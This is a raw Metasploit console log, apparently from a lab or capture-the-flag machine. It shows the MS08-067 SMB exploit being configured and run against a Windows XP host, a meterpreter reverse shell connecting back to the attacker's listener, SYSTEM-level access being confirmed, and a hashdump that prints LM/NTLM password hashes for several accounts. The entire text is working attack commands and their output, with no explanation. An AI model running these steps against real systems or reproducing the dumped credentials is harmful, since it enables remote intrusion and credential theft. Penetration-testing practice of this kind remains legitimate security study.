 msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.10.10.4
rhosts => 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost tun0
lhost => tun0
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.17.90:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] Meterpreter session 2 opened (10.10.17.90:4444 -> 10.10.10.4:1033) at 2022-08-16 06:30:08 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:b47234f31e261b47587db580d0d5f393:b1e8bd81ee9a6679befb976c0b9b6827:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:0ca071c2a387b648559a926bfe39f8d7:332e3bd65dbe0af563383faff76c6dc5:::
john:1003:dc6e5a1d0d4929c2969213afe9351474:54ee9a60735ab539438797574a9487ad:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:f2b8398cafc7174be746a74a3a7a3823:::
meterpreter >